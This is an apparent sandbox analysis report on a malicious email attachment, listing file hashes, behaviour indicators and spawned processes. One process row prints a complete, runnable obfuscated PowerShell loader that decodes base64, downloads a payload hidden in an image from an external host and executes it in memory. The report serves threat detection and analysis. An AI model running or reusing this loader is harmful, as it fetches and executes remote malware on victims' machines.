


| File name: | backup-message-10.7.95.146_9045-23037934.eml |
| Full analysis: | https://app.any.run/tasks/f0beb7ba-2c1c-4278-bfcb-2c51afc50a42 |
| Verdict: | Malicious activity |
| Analysis date: | March 25, 2025, 05:06:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | AF4D3D636CAD4FFE92EFD22317B23C3B |
| SHA1: | 0AB565CBE5DC5968AB267F1EB539E5473D452A88 |
| SHA256: | FC7F6403A90D5C61408CC4D19DCF47E064B5BAF13DA9C1280D6FBFC3373B67B5 |
| SSDEEP: | 1536:mHx2hTEWp+MbhhwOA/X+70+vIj9YGnuW+CLVaTVg3PfF0o:mR2r+MA/Y0+vIxFnb+CVaTVg3n+o |
MALICIOUS
Generic archive extractor
- OUTLOOK.EXE (PID: 6728)
STEGOCAMPAIGN has been detected
- powershell.exe (PID: 1300)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1300)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8180)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1312)
- ShellExperienceHost.exe (PID: 6676)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8180)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8180)
The process executes JS scripts
- WinRAR.exe (PID: 1312)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 8180)
Base64-obfuscated command line is found
- wscript.exe (PID: 8180)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 8180)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1300)
INFO
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 4608)
- BackgroundTransferHost.exe (PID: 7916)
- BackgroundTransferHost.exe (PID: 1228)
- BackgroundTransferHost.exe (PID: 7736)
- BackgroundTransferHost.exe (PID: 1328)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 7736)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1300)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1300)
Checks proxy server information
- powershell.exe (PID: 1300)
- slui.exe (PID: 7704)
- BackgroundTransferHost.exe (PID: 7736)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1300)
Disables trace logs
- powershell.exe (PID: 1300)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 1300)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1300)
Reads the software policy settings
- slui.exe (PID: 7632)
- slui.exe (PID: 7704)
- BackgroundTransferHost.exe (PID: 7736)
Reads the computer name
- ShellExperienceHost.exe (PID: 6676)
- identity_helper.exe (PID: 8168)
Checks supported languages
- ShellExperienceHost.exe (PID: 6676)
- identity_helper.exe (PID: 8168)
Manual execution by a user
- msedge.exe (PID: 6272)
Application launched itself
- msedge.exe (PID: 6272)
Reads Environment values
- identity_helper.exe (PID: 8168)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 1312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
217
Monitored processes
72
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7540 --field-trial-handle=2320,i,12379578870064990212,839138506415021098,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 516 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=7264 --field-trial-handle=2320,i,12379578870064990212,839138506415021098,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 632 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2304 --field-trial-handle=2320,i,12379578870064990212,839138506415021098,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1228 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1272 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5848 --field-trial-handle=2320,i,12379578870064990212,839138506415021098,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1300 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command ""$Codigo = 'JpaginatedBmpaginatedGkpaginatedbgBnpaginatedGUpaginatedcgBipaginatedG8paginateddwBspaginatedHMpaginatedIpaginatedpaginated9paginatedCpaginatedpaginatedJwpaginatedjpaginatedHgpaginatedIwpaginatedupaginatedGUpaginatedbpaginatedBppaginatedEYpaginatedZpaginatedBlpaginatedCMpaginatedcgBlpaginatedHYpaginatedbgBvpaginatedEMpaginatedLwBtpaginatedG8paginatedYwpaginatedupaginatedHMpaginatedIwBupaginatedGUpaginatedbQpaginatedjpaginatedGkpaginateddQBypaginatedGMpaginatedZQBypaginatedCMpaginatedbgBlpaginatedGwpaginatedYQpaginatedjpaginatedC8paginatedLwpaginated6paginatedHMpaginatedcpaginatedpaginatedjpaginatedCMpaginatedapaginatedpaginatednpaginatedDspaginatedJpaginatedBwpaginatedGEpaginatedcgBhpaginatedHMpaginatedYQBspaginatedHpaginatedpaginatedaQBupaginatedGcpaginatedaQB0paginatedGkpaginatedcwpaginatedgpaginatedD0paginatedIpaginatedpaginatedkpaginatedGYpaginatedaQBupaginatedGcpaginatedZQBypaginatedGIpaginatedbwB3paginatedGwpaginatedcwpaginatedgpaginatedC0paginatedcgBlpaginatedHpaginatedpaginatedbpaginatedBhpaginatedGMpaginatedZQpaginatedgpaginatedCcpaginatedIwpaginatednpaginatedCwpaginatedIpaginatedpaginatednpaginatedHQpaginatedJwpaginated7paginatedCQpaginatedaQBupaginatedHQpaginatedZQBypaginatedHMpaginatedcpaginatedBlpaginatedHIpaginatedcwBhpaginatedGwpaginatedIpaginatedpaginated9paginatedCpaginatedpaginatedJwBopaginatedHQpaginateddpaginatedBwpaginatedHMpaginatedOgpaginatedvpaginatedC8paginatedaQBhpaginatedDYpaginatedMpaginatedpaginatedwpaginatedDIpaginatedMpaginatedpaginated0paginatedC4paginateddQBzpaginatedC4paginatedYQBypaginatedGMpaginatedapaginatedBppaginatedHYpaginatedZQpaginatedupaginatedG8paginatedcgBnpaginatedC8paginatedMgpaginated1paginatedC8paginatedaQB0paginatedGUpaginatedbQBzpaginatedC8paginatedbgBlpaginatedHcpaginatedXwBppaginatedG0paginatedYQBnpaginatedGUpaginatedXwpaginatedypaginatedDpaginatedpaginatedMgpaginated1paginatedDpaginatedpaginatedMwpaginatedxpaginatedDgpaginatedLwBupaginatedGUpaginateddwBfpaginatedGkpaginatedbQBhpaginatedGcpaginatedZQpaginatedupaginatedGopaginatedcpaginatedBnpaginatedCcpaginatedOwpaginatedkpaginatedGgpaginatedYQB0paginatedGkpaginatedbgBnpaginatedCpaginatedpaginatedPQpaginatedgpaginatedE4paginatedZQB3paginatedC0paginatedTwBipaginatedGopaginatedZQBjpaginatedHQpaginatedIpaginatedBTpaginatedHkpaginatedcwB0paginatedGUpaginatedbQpaginatedupaginatedE4paginatedZQB0paginatedC4paginatedVwBlpaginatedGIpaginatedQwBspaginatedGkpaginatedZQBupaginatedHQpaginatedOwpaginatedkpaginatedG8paginatedepaginatedB5paginatedGEpaginatedcgB5paginatedGwpaginatedYQB0paginatedGkpaginatedbwBupaginatedCpaginatedpaginatedPQpaginatedgpaginatedCQpaginatedapaginatedBhpaginatedHQpaginatedaQBupaginatedGcpaginatedLgBEpaginatedG8paginateddwBupaginatedGwpaginatedbwBhpaginatedGQpaginatedRpaginatedBhpaginatedHQpaginatedYQpaginatedopaginatedCQpaginatedaQBupaginatedHQpaginatedZQBypaginatedHMpaginatedcpaginatedBlpaginatedHIpaginatedcwBhpaginatedGwpaginatedKQpaginated7paginatedCQpaginatedZQB2paginatedGkpaginateddpaginatedBhpaginatedGIpaginatedaQBspaginatedGkpaginateddpaginatedB5paginatedCpaginatedpaginatedPQpaginatedgpaginatedFspaginatedUwB5paginatedHMpaginateddpaginatedBlpaginatedG0paginatedLgBUpaginatedGUpaginatedepaginatedB0paginatedC4paginatedRQBupaginatedGMpaginatedbwBkpaginatedGkpaginatedbgBnpaginatedF0paginatedOgpaginated6paginatedFUpaginatedVpaginatedBGpaginatedDgpaginatedLgBHpaginatedGUpaginateddpaginatedBTpaginatedHQpaginatedcgBppaginatedG4paginatedZwpaginatedopaginatedCQpaginatedbwB4paginatedHkpaginatedYQBypaginatedHkpaginatedbpaginatedBhpaginatedHQpaginatedaQBvpaginatedG4paginatedKQpaginated7paginatedCQpaginateddgBspaginatedGEpaginatedZpaginatedBppaginatedGspaginatedYQpaginatedgpaginatedD0paginatedIpaginatedpaginatednpaginatedDwpaginatedPpaginatedBCpaginatedEEpaginatedUwBFpaginatedDYpaginatedNpaginatedBfpaginatedFMpaginatedVpaginatedBBpaginatedFIpaginatedVpaginatedpaginated+paginatedD4paginatedJwpaginated7paginatedCQpaginateddpaginatedBypaginatedGUpaginatedYQBkpaginatedGUpaginatedZpaginatedpaginatedgpaginatedD0paginatedIpaginatedpaginatednpaginatedDwpaginatedPpaginatedBCpaginatedEEpaginatedUwBFpaginatedDYpaginatedNpaginatedBfpaginatedEUpaginatedTgBEpaginatedD4paginatedPgpaginatednpaginatedDspaginatedJpaginatedB0paginatedGEpaginatedYwB0paginatedGwpaginatedZQBzpaginatedHMpaginatedbgBlpaginatedHMpaginatedcwpaginatedgpaginatedD0paginatedIpaginatedpaginatedkpaginatedGUpaginateddgBppaginatedHQpaginatedYQBipaginatedGkpaginatedbpaginatedBppaginatedHQpaginatedeQpaginatedupaginatedEkpaginatedbgBkpaginatedGUpaginatedepaginatedBPpaginatedGYpaginatedKpaginatedpaginatedkpaginatedHYpaginatedbpaginatedBhpaginatedGQpaginatedaQBrpaginatedGEpaginatedKQpaginated7paginatedCQpaginatedYwBvpaginatedHUpaginatedbgB0paginatedGUpaginatedcgBipaginatedGEpaginatedbpaginatedBhpaginatedG4paginatedYwBlpaginatedCpaginatedpaginatedPQpaginatedgpaginatedCQpaginatedZQB2paginatedGkpaginateddpaginatedBhpaginatedGIpaginatedaQBspaginatedGkpaginateddpaginatedB5paginatedC4paginatedSQBupaginatedGQpaginatedZQB4paginatedE8paginatedZgpaginatedopaginatedCQpaginateddpaginatedBypaginatedGUpaginatedYQBkpaginatedGUpaginatedZpaginatedpaginatedppaginatedDspaginatedJpaginatedB0paginatedGEpaginatedYwB0paginatedGwpaginatedZQBzpaginatedHMpaginatedbgBlpaginatedHMpaginatedcwpaginatedgpaginatedC0paginatedZwBlpaginatedCpaginatedpaginatedMpaginatedpaginatedgpaginatedC0paginatedYQBupaginatedGQpaginatedIpaginatedpaginatedkpaginatedGMpaginatedbwB1paginatedG4paginateddpaginatedBlpaginatedHIpaginatedYgBhpaginatedGwpaginatedYQBupaginatedGMpaginatedZQpaginatedgpaginatedC0paginatedZwB0paginatedCpaginatedpaginatedJpaginatedB0paginatedGEpaginatedYwB0paginatedGwpaginatedZQBzpaginatedHMpaginatedbgBlpaginatedHMpaginatedcwpaginated7paginatedCQpaginateddpaginatedBhpaginatedGMpaginateddpaginatedBspaginatedGUpaginatedcwBzpaginatedG4paginatedZQBzpaginatedHMpaginatedIpaginatedpaginatedrpaginatedD0paginatedIpaginatedpaginatedkpaginatedHYpaginatedbpaginatedBhpaginatedGQpaginatedaQBrpaginatedGEpaginatedLgBMpaginatedGUpaginatedbgBnpaginatedHQpaginatedapaginatedpaginated7paginatedCQpaginatedapaginatedBvpaginatedGwpaginatedbwBzpaginatedHQpaginatedZQB1paginatedG0paginatedIpaginatedpaginated9paginatedCpaginatedpaginatedJpaginatedBjpaginatedG8paginateddQBupaginatedHQpaginatedZQBypaginatedGIpaginatedYQBspaginatedGEpaginatedbgBjpaginatedGUpaginatedIpaginatedpaginatedtpaginatedCpaginatedpaginatedJpaginatedB0paginatedGEpaginatedYwB0paginatedGwpaginatedZQBzpaginatedHMpaginatedbgBlpaginatedHMpaginatedcwpaginated7paginatedCQpaginatedcpaginatedBypaginatedG8paginatedcpaginatedBlpaginatedGQpaginatedZQB1paginatedHQpaginatedaQBjpaginatedCpaginatedpaginatedPQpaginatedgpaginatedCQpaginatedZQB2paginatedGkpaginateddpaginatedBhpaginatedGIpaginatedaQBspaginatedGkpaginateddpaginatedB5paginatedC4paginatedUwB1paginatedGIpaginatedcwB0paginatedHIpaginatedaQBupaginatedGcpaginatedKpaginatedpaginatedkpaginatedHQpaginatedYQBjpaginatedHQpaginatedbpaginatedBlpaginatedHMpaginatedcwBupaginatedGUpaginatedcwBzpaginatedCwpaginatedIpaginatedpaginatedkpaginatedGgpaginatedbwBspaginatedG8paginatedcwB0paginatedGUpaginateddQBtpaginatedCkpaginatedOwpaginatedkpaginatedGIpaginatedaQBypaginatedGQpaginatedbpaginatedBppaginatedG4paginatedZwpaginatedgpaginatedD0paginatedIpaginatedBbpaginatedFMpaginatedeQBzpaginatedHQpaginatedZQBtpaginatedC4paginatedQwBvpaginatedG4paginateddgBlpaginatedHIpaginateddpaginatedBdpaginatedDopaginatedOgBGpaginatedHIpaginatedbwBtpaginatedEIpaginatedYQBzpaginatedGUpaginatedNgpaginated0paginatedFMpaginateddpaginatedBypaginatedGkpaginatedbgBnpaginatedCgpaginatedJpaginatedBwpaginatedHIpaginatedbwBwpaginatedGUpaginatedZpaginatedBlpaginatedHUpaginateddpaginatedBppaginatedGMpaginatedKQpaginated7paginatedCQpaginatedYwB5paginatedGMpaginatedbpaginatedBvpaginatedGgpaginatedZQB4paginatedGUpaginatedbgBvpaginatedG4paginatedZQpaginatedgpaginatedD0paginatedIpaginatedBbpaginatedFMpaginatedeQBzpaginatedHQpaginatedZQBtpaginatedC4paginatedUgBlpaginatedGYpaginatedbpaginatedBlpaginatedGMpaginateddpaginatedBppaginatedG8paginatedbgpaginatedupaginatedEEpaginatedcwBzpaginatedGUpaginatedbQBipaginatedGwpaginatedeQBdpaginatedDopaginatedOgBMpaginatedG8paginatedYQBkpaginatedCgpaginatedJpaginatedBipaginatedGkpaginatedcgBkpaginatedGwpaginatedaQBupaginatedGcpaginatedKQpaginated7paginatedCQpaginatedZQBwpaginatedGkpaginateddpaginatedBvpaginatedHgpaginatedbwBppaginatedGQpaginatedIpaginatedpaginated9paginatedCpaginatedpaginatedWwBkpaginatedG4paginatedbpaginatedBppaginatedGIpaginatedLgBJpaginatedE8paginatedLgBIpaginatedG8paginatedbQBlpaginatedF0paginatedLgBHpaginatedGUpaginateddpaginatedBNpaginatedGUpaginateddpaginatedBopaginatedG8paginatedZpaginatedpaginatedopaginatedCcpaginatedVgBBpaginatedEkpaginatedJwpaginatedppaginatedC4paginatedSQBupaginatedHYpaginatedbwBrpaginatedGUpaginatedKpaginatedpaginatedkpaginatedG4paginateddQBspaginatedGwpaginatedLpaginatedpaginatedgpaginatedFspaginatedbwBipaginatedGopaginatedZQBjpaginatedHQpaginatedWwBdpaginatedF0paginatedIpaginatedBpaginatedpaginatedCgpaginatedJpaginatedBwpaginatedGEpaginatedcgBhpaginatedHMpaginatedYQBspaginatedHpaginatedpaginatedaQBupaginatedGcpaginatedaQB0paginatedGkpaginatedcwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedQwBhpaginatedHMpaginatedUpaginatedBvpaginatedGwpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedJwpaginatedspaginatedCcpaginatedMgpaginatednpaginatedCkpaginatedKQpaginated='; $OWjuxd = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($Codigo.Replace('paginated','A'))); Invoke-Expression $OWjuxd"" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

